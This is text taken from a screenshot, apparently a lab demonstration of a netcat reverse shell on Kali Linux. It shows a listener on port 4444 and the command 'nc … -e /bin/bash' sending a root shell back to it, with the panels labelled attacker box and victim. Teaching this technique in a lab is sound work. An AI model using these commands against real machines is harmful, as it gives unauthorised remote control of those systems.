 root@kali: /home/kali
root@kali: /home/kali/Downloads
root@kali: /home/kali
root@kali: /home/kali 58x24
root@kali: /home/kali/Downloads 72x28
(root㉿kali)-[/home/kali]
# nc -lvp 4444
listening on [any] 4444 ...
192.168.124.129: inverse host lookup failed: Unknown host
connect to [192.168.124.129] from (UNKNOWN) [192.168.124.1
29] 55452
whoami
root
hostname
kali
(root㉿kali)-[/home/kali/Downloads]
# nc 192.168.124.129 4444 -e /bin/bash
Reverse Shell
KALI LINUX
"the quieter you become, the more you are able to hear"
dep.txt
Attacker box
Victim
1
2
14:35